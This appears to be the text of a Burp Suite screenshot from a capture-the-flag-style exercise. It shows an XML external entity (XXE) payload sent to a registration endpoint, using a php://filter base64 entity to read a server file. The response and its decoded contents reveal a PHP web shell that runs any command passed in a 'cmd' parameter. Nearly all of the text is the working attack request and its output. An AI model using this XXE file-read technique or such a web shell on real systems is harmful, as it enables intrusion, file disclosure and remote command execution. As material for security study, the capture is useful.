 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /reg.php HTTP/1.1
2 Host: atomic-nuclear.site
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 271
9 Origin: https://atomic-nuclear.site
10 Connection: close
11 Referer: https://atomic-nuclear.site/
12 Cache-Control: max-age=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resourc
16 <root>
<name>
&xxe;
</name>
<tel>
12121212
</tel>
<email>
brain@brain.com
</email>
<password>
brainyou
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Jan 2021 18:42:50 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 226
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Scientist PD9waHAKZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKTsKPz4KCjxodG1sPgo8aGVhZD48dGl0bGU+UmVtb3RlIEFjY2Vzc
Converted text
Copy to clipboard Close
1 <?php
2 echo system($_GET['cmd']);
3 ?>
4
5 <html>
6 <head><title>Remote Access</title></head>
7 <body>
8 <h1> Remote Access System</h1>
9 </body>
10 </html>
11
? Search... 0 matches